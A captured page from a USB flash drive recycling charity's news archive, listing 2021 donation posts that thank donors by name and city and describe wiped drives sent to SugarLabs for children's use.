

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recycleusb.com/category/news-room/page/2/
body_size: 15457
content:
<!DOCTYPE HTML>
<html lang="en-US" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>  &raquo; News Room</title>
<link rel="shortcut icon" href="/wp-content/themes/yoo_capture_wp/favicon.ico">
<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_capture_wp/apple_touch_icon.png">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; News Room Category Feed" href="https://www.recycleusb.com/category/news-room/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.recycleusb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.recycleusb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.recycleusb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.recycleusb.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.recycleusb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="stylesheet" href="/wp-content/themes/yoo_capture_wp/css/theme.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_capture_wp/css/custom.css">
<script src="/wp-content/themes/yoo_capture_wp/warp/vendor/uikit/js/uikit.js"></script>
<script src="/wp-content/themes/yoo_capture_wp/warp/js/social.js"></script>
<script src="/wp-content/themes/yoo_capture_wp/js/theme.js"></script>
<script src="/wp-content/themes/yoo_capture_wp/js/parallax.js"></script>
</head>

<body class="archive paged category category-news-room category-1 paged-2 category-paged-2 wp-theme-yoo_capture_wp tm-sidebar-b-right tm-sidebars-1 tm-isblog wp-archive wp-cat-1 wp-category">

		
				<div class="tm-block tm-headerbar uk-clearfix  tm-slant-bottom">
			<div class="uk-container uk-container-center">

								<a class="uk-navbar-brand uk-hidden-small" href="https://www.recycleusb.com"><a href="https://www.recycleusb.com"><img style="padding-top:30px;" src="https://www.recycleusb.com/downloads/logo.svg"></a></a>
				
				
								<div class="uk-navbar-flip">
					<div class="uk-navbar-content uk-visible-large"><form class="uk-search" id="search-2" action="https://www.recycleusb.com/" method="get" role="search"  data-uk-search="{'source': 'https://www.recycleusb.com/wp-admin/admin-ajax.php?action=warp_search', 'param': 's', 'msgResultsHeader': 'Search Results', 'msgMoreResults': 'More Results', 'msgNoResults': 'No results found', flipDropdown: 1}">
    <input class="uk-search-field" type="text" value="" name="s" placeholder="search...">
    <button class="uk-search-close" type="reset" value="Reset"></button>
</form>
</div>
				</div>
				
								<div class="uk-navbar-flip uk-hidden-small">
					<ul class="uk-navbar-nav uk-hidden-small"><li data-uk-dropdown="{}"><a href="https://www.recycleusb.com/our-mission/">Our Mission</a></li><li data-uk-dropdown="{}"><a href="https://www.recycleusb.com/start-recycling/">Start Recycling</a></li><li class="uk-active" data-uk-dropdown="{}"><a href="https://www.recycleusb.com/category/news-room/">Who’s Donated</a></li><li class="uk-parent" data-uk-dropdown="{}"><a href="https://www.recycleusb.com/about/">About</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://www.recycleusb.com/the-new-way-to-recycle/">The New Way To Recycle</a></li></ul></div></div></div></li></ul>

		<ul class="uk-navbar-nav uk-hidden-small">
			<li class="uk-parent" data-uk-dropdown>
				<a></a>
				<div class="uk-dropdown uk-dropdown-navbar"></div>
			</li>
		</ul>				</div>
				
								<a href="#offcanvas" class="uk-navbar-toggle uk-navbar-flip uk-visible-small" data-uk-offcanvas></a>
				
				
			</div>
			<div class="tm-slant-block-bottom"></div>
		</div>
		
				<div class="tm-block  tm-slant-top">
			<section class="top-parallax">
		        		    </section>
		</div>
		
		
		
				<div class="tm-block ">
			<div class="uk-container uk-container-center">
				
													
				<div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

										<div class="tm-main uk-width-medium-3-4">

						
												<main class="tm-content">

							
                
    <div class="uk-grid" data-uk-grid-match data-uk-grid-margin><div class="uk-width-medium-1-1"><article id="item-5462" class="uk-article" data-permalink="https://www.recycleusb.com/boxes-of-recycled-usb-drives/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/boxes-of-recycled-usb-drives/" title="Boxes of Recycled USB Drives">Boxes of Recycled USB Drives</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2021-12-09" pubdate>December 9, 2021</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta property="title" content="Boxes of Recycled USB Drives" />
 <meta name="description" content="Here is some interesting information for those who believe in positive synergy.  One person who donated a flash drive is Jessica Rienzi.  This young lady also publishes books you can purchase from Amazon." />  <!-- 155 characters max -->
 <meta name="keywords" content="recycle, usb, flash drive" />

<div class="uk-text-large">

<p>Thames Lane sent a 12x12x12 sized box filed with two bags of USB flash drives.  You can see the large donation from the picture below.</p>

<p>In addition to Mr Lane&#8217;s very nice contribution we also have a list of equally as important folks who put in the time and effort to recycle USB flash drives for a good cause.</p>

<p>Here is some interesting information for those who believe in positive synergy.  One person who donated a flash drive is Jessica Rienzi.  This young lady also publishes books you can purchase from Amazon.  If I get my Amazon link correct, <a href="https://www.amazon.com/Jessica-Rienzi/e/B00R84U7RC?ref=getusbinfo-20" target="_blank" rel="nofollow noopener">this should take you to Jessica&#8217;s home page on Amazon</a> with the different books available.</p>

<p>Her Bio:</p>

<p>

<blockquote>Jessica Rienzi is a young author that has been writing since elementary school. She has completed her Bachelor of Science Degree from Berkeley College in three years. Now working as a Teacher&#8217;s Assistant for special needs kids, she spends most of her spare time continuing to write stories for children and young readers-if not at the gym. Residing in New Jersey, she does many activities such as drawing/creating artwork, and photography. Learning about new things is what keeps her mind going when it comes to creating new stories that everyone will enjoy.</blockquote>

</p>

<p><img fetchpriority="high" decoding="async" src="https://www.recycleusb.com/downloads/120921a.jpg" width="894" height="1004" class="aligncenter size-medium" title="recycle USB drives, bulk" alt="recycle USB drives, bulk"/></p>
<p><img decoding="async" src="https://www.recycleusb.com/downloads/120921b.jpg" width="1410" height="1777" class="aligncenter size-medium" title="recycled USB drives, bulk" alt="recycled USB drives, bulk"/></p>

<p>The full list of people who recycled USB drives between our last post and today:</p>

<ul>
<li>Thomas Lane &#8211; Santa Rosa, CA</li>
<li>Jessica Del Rio &#8211; San Francisco, CA</li>
<li>Rich Falker &#8211; Milton DE</li>
<li>??? &#8211; Cincinnati, OH</li>
<li>??? &#8211; Oceanside, CA</li>
<li>Jessica Rienzi &#8211; Garfield, NJ</li>
<li>Rich Sherman &#8211; Santa Monica, CA</li>
<li>Michael Stevenson &#8211; Georgetown, SC</li>
<li>Danielle Miele &#8211; Franklin, TN</li>
<li>Andy Kunze &#8211; Duluth, MN</li>
<li>South St. Paul Public Library System &#8211; South St. Paul, MN</li>
</ul>

<p>It goes without saying, but we&#8217;ll say it anyway:  <strong>Thank you!</strong></p>

</div>
    <a class="uk-button" href="https://www.recycleusb.com/boxes-of-recycled-usb-drives/" title="Boxes of Recycled USB Drives">Continue Reading</a>
    
    
</article><article id="item-5459" class="uk-article" data-permalink="https://www.recycleusb.com/bulk-donated-and-recycled-usb-flash-drives-sent-to-sugarlabs-org/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/bulk-donated-and-recycled-usb-flash-drives-sent-to-sugarlabs-org/" title="Bulk Donated and Recycled USB Flash Drives Sent to SugarLabs.org">Bulk Donated and Recycled USB Flash Drives Sent to SugarLabs.org</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2021-11-17" pubdate>November 17, 2021</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <div class="uk-text-large">

<p><img decoding="async" src="https://www.recycleusb.com/wp-content/uploads/2021/11/111721a.jpg" width="893" height="1180" class="aligncenter size-medium" /></p>

<p>The charter of this website is to collect unwanted or unused USB flash drives from end-users and turn them into something others can use.</p>

<p>RecycleUSB teamed with <a href="https://en.wikipedia.org/wiki/Sugar_Labs" rel="noopener" target="_blank" title="recycle usb to sugar labs" alt="recycle usb to sugar labs">SugarLabs.org</a> to provide free flash drives to children without computers.  The SugarLabs project provides technology which can be loaded to a USB drive and turn the portable device into a portable operating system.</p>

<p>The SugarLabs technology is based off Linux and is a simple operating system which runs directly from the flash drive in conjunction with using the hardware of a host computer.  It is easy to understand the USB doesn&#8217;t have hardware such as a processor for computations, a graphics card, ethernet connection and so many other things associated with a personal computer.  Thus, the <strong>Sugar on a Stick</strong> is a personal operating system which uses the hardware of a computer.</p>

<p>The personal operating system gives the child a private computer for their own work.  The Sugar on a Stick allows the child to keep their content and information to themself while still providing them with a personal computer which can be used anywhere.</p>

<p>In the United States it is very common for a household to own a personal computer, but in many other countries this is not the case.  The portable operating system allows a child without a home computer to have a portable operating system which can be used at a public library, school or internet cafe.</p>

<p>Today, a large number of recycled USB drives have shipped to SugarLabs.  These drives have been wiped clean of any data through a secure process, formatted and tested.  The GB capacities range from 2GB all the way to 64GB capacity.</p>

<p>This recycle program is done at no charge.  To donate or recycle a USB drive is free.  The RecycleUSB.com website has teamed with Nexcopy who provides the equipment to securely erase all data on a drive, format the drive and test the drive.  Recycle USB then ships the items to the corporate office of SugarLabs (New York) for distribution throughout the world.</p>

<p>Anyone can donate, start <a href="https://www.recycleusb.com/start-recycling/">here</a>.</p>

</div>

    <a class="uk-button" href="https://www.recycleusb.com/bulk-donated-and-recycled-usb-flash-drives-sent-to-sugarlabs-org/" title="Bulk Donated and Recycled USB Flash Drives Sent to SugarLabs.org">Continue Reading</a>
    
    
</article><article id="item-5447" class="uk-article" data-permalink="https://www.recycleusb.com/dignity-freedom-network-sets-the-bar-for-this-months-flash-drive-recycling-donations/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/dignity-freedom-network-sets-the-bar-for-this-months-flash-drive-recycling-donations/" title="Dignity Freedom Network Sets the Bar for This Month&#8217;s Flash Drive Recycling Donations">Dignity Freedom Network Sets the Bar for This Month&#8217;s Flash Drive Recycling Donations</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2021-08-27" pubdate>August 27, 2021</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <div class="uk-text-large">
<p>Thank you everyone for this month&#8217;s donated USB flash drives.  We received two packages via FedEx and you really don&#8217;t need to send the USB flash drives to Recycle USB by that shipping method.  Of course this is your choice, but this is an expensive way to ship.  There is no rush because once the drives are received, they are put into a bin for erasing of data, formatting, then read/write testing for quality control &#8211; making sure the drives work properly.  The USB drives can sit in a bin for up-to a month before you begin the work&#8230; so there is no need to rush USB drives.</p>

<p>Big thanks to the following:</p>

<ul>
<li>Lydia Richard &#8211; Nashville, TN</li>
<li>Gary Lerude &#8211; Nashua, NH</li>
<li>Cheryl &#8211; Stillwater, MN</li>
<li>Chun Yung &#8211; Deep River, CT</li>
<li>Meredith Slifkin &#8211; Somerville, MA</li>
<li>Goertzel Family &#8211; Bellevue, WA</li>
<li>S. Wong &#8211; Chappaqua, NY</li>
<li>Justin Matthews &#8211; Salinas, CA</li>
<li>Whartan Family &#8211; Dallas, TX</li>
<li>?? &#8211; San Gabriel, CA</li>
<li>Dignity Freedom Network &#8211; Nampa, ID.  These folks set the bar for the number of USB flash drives sent in and donated for <strong>USB recycling</strong>.  You can see from the picture below, the three stacks in the back of the red bin, are what Dignity Freedom Network sent in &#8211; probably 75-100 flash drives.  <a href="https://dfnusa.org/" rel="noopener" target="_blank" alt="Dignity Freedom Network" title="Dignity Freedom Network">Dignity Freedom Network</a> also sent a very nice letter explaining what their organization does &#8211; honorable work for sure!  Thank you.</li>
</ul>

<p><img loading="lazy" decoding="async" src="https://www.recycleusb.com/downloads/082721a.jpg" width="1000" height="330" class="aligncenter size-medium" alt="dignity freedom network donates USB flash drives for USB recycling" title="dignity freedom network donates USB flash drives for USB recycling"/></p>

<p><img loading="lazy" decoding="async" src="https://www.recycleusb.com/downloads/082721b.jpg" width="959" height="1290" class="aligncenter size-medium" alt="dignity freedom network - what we do" title="dignity freedom network - what we do"/></p>
</div>
    <a class="uk-button" href="https://www.recycleusb.com/dignity-freedom-network-sets-the-bar-for-this-months-flash-drive-recycling-donations/" title="Dignity Freedom Network Sets the Bar for This Month&#8217;s Flash Drive Recycling Donations">Continue Reading</a>
    
    
</article><article id="item-5442" class="uk-article" data-permalink="https://www.recycleusb.com/summery-cleaning-the-home-office-ends-up-in-donations/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/summery-cleaning-the-home-office-ends-up-in-donations/" title="Summery Cleaning The Home Office Ends Up With Donations">Summery Cleaning The Home Office Ends Up With Donations</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2021-06-28" pubdate>June 28, 2021</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <div class="uk-text-large">
<p>Thank you everyone for this month&#8217;s donated USB flash drives.  Looks like the cleaning out of the home office generated some <a href="http://www.recycleusb.com">recycled USB drives</a> for the cause.  Much appreciated!</p>

<p>Do you see the &#8220;thumb&#8221; drive in the picture!  Crazy what type of shapes, colors and body styles we see!</p>

<ul>
<li>Susannah Burrows &#8211; Richland, WA</li>
<li>Shelly Hong &#8211; Amsterdam, NY</li>
<li>Rosman &#8211; San Diego, CA</li>
<li>??? &#8211; Ypsilanti, MI</li>
<li>Ben &#038; Barleen &#8211; Modesto, CA</li>
<li>Tanaka Bellini &#8211; Pine Mountain, CA</li>
